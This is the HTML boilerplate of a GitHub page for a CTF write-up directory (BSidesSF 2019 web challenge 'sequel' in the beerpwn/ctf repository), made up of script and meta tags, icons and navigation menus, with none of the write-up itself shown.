crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/2019/BSidesSF_CTF/web/sequel at master · beerpwn/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="D475:7430:51AB37E:53DD077:6412251B" data-pjax-transient="true"/><meta name="html-safe-nonce" content="530657eb669052c92abfd5f6cacc43d1b6ba672c3782c3b6f4219ad21b291c89" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJENDc1Ojc0MzA6NTFBQjM3RTo1M0REMDc3OjY0MTIyNTFCIiwidmlzaXRvcl9pZCI6Ijc1NTkzMDM3MjI5NTU4NDI4NDMiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="8789443cfdd7752531c522d0153b14bd7e31fa599899b53b31063debd05cd1bd" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:166795067" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="ctf writeup repo. Contribute to beerpwn/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/74ee43ca6448326ed88b64a536c75608003cb0d8e59908fc710bfd0d02f3abf5/beerpwn/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/2019/BSidesSF_CTF/web/sequel at master · beerpwn/ctf" /><meta name="twitter:description" content="ctf writeup repo. Contribute to beerpwn/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/74ee43ca6448326ed88b64a536c75608003cb0d8e59908fc710bfd0d02f3abf5/beerpwn/ctf" /><meta property="og:image:alt" content="ctf writeup repo. Contribute to beerpwn/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/2019/BSidesSF_CTF/web/sequel at master · beerpwn/ctf" /><meta property="og:url" content="https://github.com/beerpwn/ctf" /><meta property="og:description" content="ctf writeup repo. Contribute to beerpwn/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/beerpwn/ctf git https://github.com/beerpwn/ctf.git">
<meta name="octolytics-dimension-user_id" content="46888987" /><meta name="octolytics-dimension-user_login" content="beerpwn" /><meta name="octolytics-dimension-repository_id" content="166795067" /><meta name="octolytics-dimension-repository_nwo" content="beerpwn/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="166795067" /><meta name="octolytics-dimension-repository_network_root_nwo" content="beerpwn/ctf" />
<link rel="canonical" href="https://github.com/beerpwn/ctf/tree/master/2019/BSidesSF_CTF/web/sequel" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
